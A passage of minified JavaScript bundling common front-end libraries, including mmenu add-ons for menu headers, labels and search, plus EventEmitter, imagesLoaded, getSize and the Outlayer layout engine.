n=this,s=this.opts[i],a=this.conf[i],o=e[t]._c,r=(e[t]._d,e[t]._e);o.add("header hasheader prev next title titletext"),r.add("updateheader");var l=e[t].glbl;if("boolean"==typeof s&&(s={add:s,update:s}),"object"!=typeof s&&(s={}),s=e.extend(!0,{},e[t].defaults[i],s),s.add){var c=s.content?s.content:'<a class="'+o.prev+'" href="#"></a><span class="'+o.title+'"></span><a class="'+o.next+'" href="#"></a>';e('<div class="'+o.header+'" />').prependTo(this.$menu).append(c)}var d=e("div."+o.header,this.$menu);if(d.length&&this.$menu.addClass(o.hasheader),s.update&&d.length){var u=d.find("."+o.title),h=d.find("."+o.prev),p=d.find("."+o.next),f="#"+l.$page.attr("id");h.add(p).on(r.click,function(t){t.preventDefault(),t.stopPropagation();var i=e(this).attr("href");"#"!==i&&(i==f?n.$menu.trigger(r.close):e(i,n.$menu).trigger(r.open))}),e("."+o.panel,this.$menu).each(function(){var t=e(this),i=e("."+a.panelHeaderClass,t).text(),n=e("."+a.panelPrevClass,t).attr("href"),l=e("."+a.panelNextClass,t).attr("href");i||(i=e("."+o.subclose,t).text()),i||(i=s.title),n||(n=e("."+o.subclose,t).attr("href")),t.off(r.updateheader).on(r.updateheader,function(e){e.stopPropagation(),u[i?"show":"hide"]().text(i),h[n?"show":"hide"]().attr("href",n),p[l?"show":"hide"]().attr("href",l)}),t.on(r.open,function(){e(this).trigger(r.updateheader)})}).filter("."+o.current).trigger(r.updateheader)}},e[t].defaults[i]={add:!1,content:!1,update:!1,title:"Menu"},e[t].configuration[i]={panelHeaderClass:"Header",panelNextClass:"Next",panelPrevClass:"Prev"},e[t].addons=e[t].addons||[],e[t].addons.push(i)}(jQuery),!function(e){var t="mmenu",i="labels";e[t].prototype["_addon_"+i]=function(){function n(){var e=o.hassearch&&s.$menu.hasClass(o.hassearch),t=o.hasheader&&s.$menu.hasClass(o.hasheader);return e?t?100:50:t?60:0}var s=this,a=this.opts[i],o=e[t]._c,r=(e[t]._d,e[t]._e);if(o.add("collapsed"),o.add("fixedlabels original clone"),r.add("updatelabels position scroll"),e[t].support.touch&&(r.scroll+=" "+r.mm("touchmove")),"boolean"==typeof a&&(a={collapse:a}),"object"!=typeof a&&(a={}),a=e.extend(!0,{},e[t].defaults[i],a),a.collapse){this.__refactorClass(e("li."+this.conf.collapsedClass,this.$menu),"collapsed");var l=e("."+o.label,this.$menu);l.each(function(){var t=e(this),i=t.nextUntil("."+o.label,"all"==a.collapse?null:"."+o.collapsed);"all"==a.collapse&&(t.addClass(o.opened),i.removeClass(o.collapsed)),i.length&&(t.wrapInner("<span />"),e('<a href="#" class="'+o.subopen+" "+o.fullsubopen+'" />').prependTo(t).on(r.click,function(e){e.preventDefault(),t.toggleClass(o.opened),i[t.hasClass(o.opened)?"removeClass":"addClass"](o.collapsed)}))})}else if(a.fixed){if("horizontal"!=this.direction)return;this.$menu.addClass(o.fixedlabels);var c=e("."+o.panel,this.$menu),l=e("."+o.label,this.$menu);c.add(l).off(r.updatelabels+" "+r.position+" "+r.scroll).on(r.updatelabels+" "+r.position+" "+r.scroll,function(e){e.stopPropagation()});var d=n();c.each(function(){var t=e(this),i=t.find("."+o.label);if(i.length){var s=t.scrollTop();i.each(function(){var i=e(this);i.wrapInner("<div />").wrapInner("<div />");var n,a,l,c=i.find("> div"),u=e();i.on(r.updatelabels,function(){s=t.scrollTop(),i.hasClass(o.hidden)||(u=i.nextAll("."+o.label).not("."+o.hidden).first(),n=i.offset().top+s,a=!!u.length&&u.offset().top+s,l=c.height(),i.trigger(r.position))}),i.on(r.position,function(){var e=0;a&&s+d>a-l?e=a-n-l:s+d>n&&(e=s-n+d),c.css("top",e)})}),t.on(r.updatelabels,function(){s=t.scrollTop(),d=n(),i.trigger(r.position)}).on(r.scroll,function(){i.trigger(r.updatelabels)})}}),this.$menu.on(r.update,function(){c.trigger(r.updatelabels)}).on(r.opening,function(){c.trigger(r.updatelabels).trigger(r.scroll)})}},e[t].defaults[i]={fixed:!1,collapse:!1},e[t].configuration.collapsedClass="Collapsed",e[t].addons=e[t].addons||[],e[t].addons.push(i)}(jQuery),!function(e){function t(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var i="mmenu",n="searchfield";e[i].prototype["_addon_"+n]=function(){var s=this,a=this.opts[n],o=e[i]._c,r=e[i]._d,l=e[i]._e;if(o.add("search hassearch noresults nosubresults counter"),l.add("search reset change"),"boolean"==typeof a&&(a={add:a,search:a}),"object"!=typeof a&&(a={}),a=e.extend(!0,{},e[i].defaults[n],a),a.add&&(e('<div class="'+o.search+'" />').prependTo(this.$menu).append('<input placeholder="'+a.placeholder+'" type="text" autocomplete="off" />'),a.noResults&&e("ul, ol",this.$menu).first().append('<li class="'+o.noresults+'">'+a.noResults+"</li>")),e("div."+o.search,this.$menu).length&&this.$menu.addClass(o.hassearch),a.search){var c=e("div."+o.search,this.$menu).find("input");if(c.length){var d=e("."+o.panel,this.$menu),u=e("."+o.list+"> li."+o.label,this.$menu),h=e("."+o.list+"> li",this.$menu).not("."+o.subtitle).not("."+o.label).not("."+o.noresults),p="> a";a.showLinksOnly||(p+=", > span"),c.off(l.keyup+" "+l.change).on(l.keyup,function(e){t(e.keyCode)||s.$menu.trigger(l.search)}).on(l.change,function(){s.$menu.trigger(l.search)}),this.$menu.off(l.reset+" "+l.search).on(l.reset+" "+l.search,function(e){e.stopPropagation()}).on(l.reset,function(){s.$menu.trigger(l.search,[""])}).on(l.search,function(t,i){"string"==typeof i?c.val(i):i=c.val(),i=i.toLowerCase(),d.scrollTop(0),h.add(u).addClass(o.hidden),h.each(function(){var t=e(this);e(p,t).text().toLowerCase().indexOf(i)>-1&&t.add(t.prevAll("."+o.label).first()).removeClass(o.hidden)}),e(d.get().reverse()).each(function(){var t=e(this),i=t.data(r.parent);if(i){var n=t.add(t.find("> ."+o.list)).find("> li").not("."+o.subtitle).not("."+o.label).not("."+o.hidden);n.length?i.removeClass(o.hidden).removeClass(o.nosubresults).prevAll("."+o.label).first().removeClass(o.hidden):(t.hasClass(o.current)&&i.trigger(l.open),i.addClass(o.nosubresults))}}),s.$menu[h.not("."+o.hidden).length?"removeClass":"addClass"](o.noresults),s.$menu.trigger(l.update)})}}},e[i].defaults[n]={add:!1,search:!1,showLinksOnly:!0,placeholder:"Search",noResults:"No results found."},e[i].addons=e[i].addons||[],e[i].addons.push(n)}(jQuery),function(e){"use strict";function t(e){return RegExp("(^|\\s+)"+e+"(\\s+|$)")}function i(e,t){var i=n(e,t)?a:s;i(e,t)}var n,s,a;"classList"in document.documentElement?(n=function(e,t){return e.classList.contains(t)},s=function(e,t){e.classList.add(t)},a=function(e,t){e.classList.remove(t)}):(n=function(e,i){return t(i).test(e.className)},s=function(e,t){n(e,t)||(e.className=e.className+" "+t)},a=function(e,i){e.className=e.className.replace(t(i)," ")});var o={hasClass:n,addClass:s,removeClass:a,toggleClass:i,has:n,add:s,remove:a,toggle:i};"function"==typeof define&&define.amd?define(o):e.classie=o}(window),function(e){"use strict";function t(t){var i=e.event;return i.target=i.target||i.srcElement||t,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(e,t,i){e.addEventListener(t,i,!1)}:i.attachEvent&&(n=function(e,i,n){e[i+n]=n.handleEvent?function(){var i=t(e);n.handleEvent.call(n,i)}:function(){var i=t(e);n.call(e,i)},e.attachEvent("on"+i,e[i+n])});var s=function(){};i.removeEventListener?s=function(e,t,i){e.removeEventListener(t,i,!1)}:i.detachEvent&&(s=function(e,t,i){e.detachEvent("on"+t,e[t+i]);try{delete e[t+i]}catch(n){e[t+i]=void 0}});var a={bind:n,unbind:s};"function"==typeof define&&define.amd?define(a):"object"==typeof exports?module.exports=a:e.eventie=a}(this),function(e){"use strict";function t(e){"function"==typeof e&&(t.isReady?e():a.push(e))}function i(e){var i="readystatechange"===e.type&&"complete"!==s.readyState;if(!t.isReady&&!i){t.isReady=!0;for(var n=0,o=a.length;o>n;n++){var r=a[n];r()}}}function n(n){return n.bind(s,"DOMContentLoaded",i),n.bind(s,"readystatechange",i),n.bind(e,"load",i),t}var s=e.document,a=[];t.isReady=!1,"function"==typeof define&&define.amd?(t.isReady="function"==typeof requirejs,define(["eventie/eventie"],n)):e.docReady=n(e.eventie)}(this),function(e){"use strict";function t(e){if(e){if("string"==typeof n[e])return e;e=e.charAt(0).toUpperCase()+e.slice(1);for(var t,s=0,a=i.length;a>s;s++)if(t=i[s]+e,"string"==typeof n[t])return t}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define(function(){return t}):"object"==typeof exports?module.exports=t:e.getStyleProperty=t}(window),function(){"use strict";function e(){}function t(e,t){for(var i=e.length;i--;)if(e[i].listener===t)return i;return-1}function i(e){return function(){return this[e].apply(this,arguments)}}var n=e.prototype,s=this,a=s.EventEmitter;n.getListeners=function(e){var t,i,n=this._getEvents();if(e instanceof RegExp){t={};for(i in n)n.hasOwnProperty(i)&&e.test(i)&&(t[i]=n[i])}else t=n[e]||(n[e]=[]);return t},n.flattenListeners=function(e){var t,i=[];for(t=0;e.length>t;t+=1)i.push(e[t].listener);return i},n.getListenersAsObject=function(e){var t,i=this.getListeners(e);return i instanceof Array&&(t={},t[e]=i),t||i},n.addListener=function(e,i){var n,s=this.getListenersAsObject(e),a="object"==typeof i;for(n in s)s.hasOwnProperty(n)&&-1===t(s[n],i)&&s[n].push(a?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(e){return this.getListeners(e),this},n.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},n.removeListener=function(e,i){var n,s,a=this.getListenersAsObject(e);for(s in a)a.hasOwnProperty(s)&&(n=t(a[s],i),-1!==n&&a[s].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},n.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},n.manipulateListeners=function(e,t,i){var n,s,a=e?this.removeListener:this.addListener,o=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(n=i.length;n--;)a.call(this,t,i[n]);else for(n in t)t.hasOwnProperty(n)&&(s=t[n])&&("function"==typeof s?a.call(this,n,s):o.call(this,n,s));return this},n.removeEvent=function(e){var t,i=typeof e,n=this._getEvents();if("string"===i)delete n[e];else if(e instanceof RegExp)for(t in n)n.hasOwnProperty(t)&&e.test(t)&&delete n[t];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(e,t){var i,n,s,a,o=this.getListenersAsObject(e);for(s in o)if(o.hasOwnProperty(s))for(n=o[s].length;n--;)i=o[s][n],i.once===!0&&this.removeListener(e,i.listener),a=i.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},n.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},n._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},n._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return s.EventEmitter=a,e},"function"==typeof define&&define.amd?define(function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return t(e,i,n)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,i){"use strict";function n(e,t){for(var i in t)e[i]=t[i];return e}function s(e){return"[object Array]"===h.call(e)}function a(e){var t=[];if(s(e))t=e;else if("number"==typeof e.length)for(var i=0,n=e.length;n>i;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,i){if(!(this instanceof o))return new o(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=n({},this.options),"function"==typeof t?i=t:n(this.options,t),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var s=this;setTimeout(function(){s.check()})}function r(e){this.img=e}function l(e){this.src=e,p[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,h=Object.prototype.toString;o.prototype=new t,o.prototype.options={},o.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var i=this.elements[e];"IMG"===i.nodeName&&this.addImage(i);for(var n=i.querySelectorAll("img"),s=0,a=n.length;a>s;s++){var o=n[s];this.addImage(o)}}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.check=function(){function e(e,s){return t.options.debug&&u&&d.log("confirm",e,s),t.progress(e),i++,i===n&&t.complete(),!0}var t=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var s=0;n>s;s++){var a=this.images[s];a.on("confirm",e),a.check()}},o.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var i=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[i](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(c(this))}),r.prototype=new t,r.prototype.check=function(){var e=p[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,i){return t.confirm(e.isLoaded,i),!0}),e.check()},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var p={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;i.bind(e,"load",this),i.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){i.unbind(e.target,"load",this),i.unbind(e.target,"error",this)},o}),function(e){"use strict";function t(){}function i(e){function i(t){t.prototype.option||(t.prototype.option=function(t){e.isPlainObject(t)&&(this.options=e.extend(!0,this.options,t))})}function s(t,i){e.fn[t]=function(s){if("string"==typeof s){for(var o=n.call(arguments,1),r=0,l=this.length;l>r;r++){var c=this[r],d=e.data(c,t);if(d)if(e.isFunction(d[s])&&"_"!==s.charAt(0)){var u=d[s].apply(d,o);if(void 0!==u)return u}else a("no such method '"+s+"' for "+t+" instance");else a("cannot call methods on "+t+" prior to initialization; attempted to call '"+s+"'")}return this}return this.each(function(){var n=e.data(this,t);n?(n.option(s),n._init()):(n=new i(this,s),e.data(this,t,n))})}}if(e){var a="undefined"==typeof console?t:function(e){console.error(e)};return e.bridget=function(e,t){i(t),s(e,t)},e.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define(["jquery"],i):i(e.jQuery)}(window),function(e){"use strict";function t(e){var t=parseFloat(e),i=-1===e.indexOf("%")&&!isNaN(t);return i&&t}function i(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0,i=o.length;i>t;t++){var n=o[t];e[n]=0}return e}function n(e){function n(e){if("string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var n=a(e);if("none"===n.display)return i();var s={};s.width=e.offsetWidth,s.height=e.offsetHeight;for(var d=s.isBorderBox=!(!c||!n[c]||"border-box"!==n[c]),u=0,h=o.length;h>u;u++){var p=o[u],f=n[p];f=r(e,f);var m=parseFloat(f);s[p]=isNaN(m)?0:m}var g=s.paddingLeft+s.paddingRight,v=s.paddingTop+s.paddingBottom,y=s.marginLeft+s.marginRight,w=s.marginTop+s.marginBottom,b=s.borderLeftWidth+s.borderRightWidth,_=s.borderTopWidth+s.borderBottomWidth,x=d&&l,C=t(n.width);C!==!1&&(s.width=C+(x?0:g+b));var k=t(n.height);return k!==!1&&(s.height=k+(x?0:v+_)),s.innerWidth=s.width-(g+b),s.innerHeight=s.height-(v+_),s.outerWidth=s.width+y,s.outerHeight=s.height+w,s}}function r(e,t){if(s||-1===t.indexOf("%"))return t;var i=e.style,n=i.left,a=e.runtimeStyle,o=a&&a.left;return o&&(a.left=e.currentStyle.left),i.left=t,t=i.pixelLeft,i.left=n,o&&(a.left=o),t}var l,c=e("boxSizing");return function(){if(c){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[c]="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=a(e);l=200===t(n.width),i.removeChild(e)}}(),n}var s=e.getComputedStyle,a=s?function(e){return s(e,null)}:function(e){return e.currentStyle},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define(["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("get-style-property")):e.getSize=n(e.getStyleProperty)}(window),function(e,t){"use strict";function i(e,t){return e[r](t)}function n(e){if(!e.parentNode){var t=document.createDocumentFragment();t.appendChild(e)}}function s(e,t){n(e);for(var i=e.parentNode.querySelectorAll(t),s=0,a=i.length;a>s;s++)if(i[s]===e)return!0;return!1}function a(e,t){return n(e),i(e,t)}var o,r=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var s=e[i],a=s+"MatchesSelector";if(t[a])return a}}();if(r){var l=document.createElement("div"),c=i(l,"div");o=c?i:a}else o=s;"function"==typeof define&&define.amd?define(function(){return o}):window.matchesSelector=o}(this,Element.prototype),function(e){"use strict";function t(e,t){for(var i in t)e[i]=t[i];return e}function i(e){for(var t in e)return!1;return t=null,!0}function n(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}function s(e,s,a){function r(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var l=a("transition"),c=a("transform"),d=l&&c,u=!!a("perspective"),h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[l],p=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var e={},t=0,i=p.length;i>t;t++){var n=p[t],s=a(n);s&&s!==n&&(e[n]=s)}return e}();t(r.prototype,e.prototype),r.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.getSize=function(){this.size=s(this.element)},r.prototype.css=function(e){var t=this.element.style;for(var i in e){var n=f[i]||i;t[n]=e[i]}},r.prototype.getPosition=function(){var e=o(this.element),t=this.layout.options,i=t.isOriginLeft,n=t.isOriginTop,s=parseInt(e[i?"left":"right"],10),a=parseInt(e[n?"top":"bottom"],10);s=isNaN(s)?0:s,a=isNaN(a)?0:a;var r=this.layout.size;s-=i?r.paddingLeft:r.paddingRight,a-=n?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},r.prototype.layoutPosition=function(){var e=this.layout.size,t=this.layout.options,i={};t.isOriginLeft?(i.left=this.position.x+e.paddingLeft+"px",i.right=""):(i.right=this.position.x+e.paddingRight+"px",i.left=""),t.isOriginTop?(i.top=this.position.y+e.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+e.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var m=u?function(e,t){return"translate3d("+e+"px, "+t+"px, 0)"}:function(e,t){return"translate("+e+"px, "+t+"px)"};r.prototype._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,s=parseInt(e,10),a=parseInt(t,10),o=s===this.position.x&&a===this.position.y;if(this.setPosition(e,t),o&&!this.isTransitioning)return void this.layoutPosition();var r=e-i,l=t-n,c={},d=this.layout.options;r=d.isOriginLeft?r:-r,l=d.isOriginTop?l:-l,c.transform=m(r,l),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},r.prototype.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},r.prototype.moveTo=d?r.prototype._transitionTo:r.prototype.goTo,r.prototype.setPosition=function(e,t){this.position.x=parseInt(e,10),this.position.y=parseInt(t,10)},r.prototype._nonTransition=function(e){this.css(e.to),e.isCleaning&&this._removeStyles(e.to);for(var t in e.onTransitionEnd)e.onTransitionEnd[t].call(this)},r.prototype._transition=function(e){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(e);var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);if(e.from){this.css(e.from);var n=this.element.offsetHeight;n=null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0};var g=c&&n(c)+",opacity";r.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:g,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(h,this,!1))},r.prototype.transition=r.prototype[l?"_transition":"_nonTransition"],r.prototype.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},r.prototype.onotransitionend=function(e){this.ontransitionend(e)};var v={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};r.prototype.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,n=v[e.propertyName]||e.propertyName;if(delete t.ingProperties[n],i(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd){var s=t.onEnd[n];s.call(this),delete t.onEnd[n]}this.emitEvent("transitionEnd",[this])}},r.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},r.prototype._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var y={transitionProperty:"",transitionDuration:""};return r.prototype.removeTransitionStyles=function(){this.css(y)},r.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},r.prototype.remove=function(){if(!l||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var e=this;this.on("transitionEnd",function(){return e.removeElem(),!0}),this.hide()},r.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options;this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0})},r.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options;this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},r.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}var a=e.getComputedStyle,o=a?function(e){return a(e,null)}:function(e){return e.currentStyle};"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],s):(e.Outlayer={},e.Outlayer.Item=s(e.EventEmitter,e.getSize,e.getStyleProperty))}(window),function(e){"use strict";function t(e,t){for(var i in t)e[i]=t[i];return e}function i(e){return"[object Array]"===u.call(e)}function n(e){var t=[];if(i(e))t=e;else if(e&&"number"==typeof e.length)for(var n=0,s=e.length;s>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t){var i=p(t,e);-1!==i&&t.splice(i,1)}function a(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()}function o(i,o,u,p,f,m){function g(e,i){if("string"==typeof e&&(e=r.querySelector(e)),!e||!h(e))return void(l&&l.error("Bad "+this.constructor.namespace+" element: "+e));this.element=e,this.options=t({},this.constructor.defaults),this.option(i);var n=++v;this.element.outlayerGUID=n,y[n]=this,this._create(),this.options.isInitLayout&&this.layout()}var v=0,y={};return g.namespace="outlayer",g.Item=m,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"
}},t(g.prototype,u.prototype),g.prototype.option=function(e){t(this.options,e)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),t(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],s=0,a=t.length;a>s;s++){var o=t[s],r=new i(o,this);n.push(r)}return n},g.prototype._filterFindItemElements=function(e){e=n(e);for(var t=this.options.itemSelector,i=[],s=0,a=e.length;a>s;s++){var o=e[s];if(h(o))if(t){f(o,t)&&i.push(o);for(var r=o.querySelectorAll(t),l=0,c=r.length;c>l;l++)i.push(r[l])}else i.push(o)}return i},g.prototype.getItemElements=function(){for(var e=[],t=0,i=this.items.length;i>t;t++)e.push(this.items[t].element);return e},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var e=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=p(this.element)},g.prototype._getMeasurement=function(e,t){var i,n=this.options[e];n?("string"==typeof n?i=this.element.querySelector(n):h(n)&&(i=n),this[e]=i?p(i)[t]:n):this[e]=0},g.prototype.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},g.prototype._getItemsForLayout=function(e){for(var t=[],i=0,n=e.length;n>i;i++){var s=e[i];s.isIgnored||t.push(s)}return t},g.prototype._layoutItems=function(e,t){function i(){n.emitEvent("layoutComplete",[n,e])}var n=this;if(!e||!e.length)return void i();this._itemsOn(e,"layout",i);for(var s=[],a=0,o=e.length;o>a;a++){var r=e[a],l=this._getItemLayoutPosition(r);l.item=r,l.isInstant=t||r.isLayoutInstant,s.push(l)}this._processLayoutQueue(s)},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(e){for(var t=0,i=e.length;i>t;t++){var n=e[t];this._positionItem(n.item,n.x,n.y,n.isInstant)}},g.prototype._positionItem=function(e,t,i,n){n?e.goTo(t,i):e.moveTo(t,i)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},g.prototype._getContainerSize=d,g.prototype._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},g.prototype._itemsOn=function(e,t,i){function n(){return s++,s===a&&i.call(o),!0}for(var s=0,a=e.length,o=this,r=0,l=e.length;l>r;r++){var c=e[r];c.on(t,n)}},g.prototype.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},g.prototype.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},g.prototype.stamp=function(e){if(e=this._find(e)){this.stamps=this.stamps.concat(e);for(var t=0,i=e.length;i>t;t++){var n=e[t];this.ignore(n)}}},g.prototype.unstamp=function(e){if(e=this._find(e))for(var t=0,i=e.length;i>t;t++){var n=e[t];s(n,this.stamps),this.unignore(n)}},g.prototype._find=function(e){return e?("string"==typeof e&&(e=this.element.querySelectorAll(e)),e=n(e)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var e=0,t=this.stamps.length;t>e;e++){var i=this.stamps[e];this._manageStamp(i)}}},g.prototype._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},g.prototype._manageStamp=d,g.prototype._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,n=p(e),s={left:t.left-i.left-n.marginLeft,top:t.top-i.top-n.marginTop,right:i.right-t.right-n.marginRight,bottom:i.bottom-t.bottom-n.marginBottom};return s},g.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},g.prototype.bindResize=function(){this.isResizeBound||(i.bind(e,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(e,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function e(){t.resize(),delete t.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var t=this;this.resizeTimeout=setTimeout(e,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var e=p(this.element),t=this.size&&e;return 